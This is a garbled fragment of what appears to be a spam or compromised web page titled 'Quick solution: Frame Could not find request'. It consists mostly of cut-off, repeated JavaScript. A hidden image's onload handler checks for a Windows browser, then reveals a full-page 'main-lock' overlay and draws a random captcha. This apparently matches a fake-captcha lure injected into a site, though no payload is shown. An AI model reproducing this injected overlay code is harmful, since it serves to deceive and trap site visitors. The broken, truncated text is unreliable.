
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v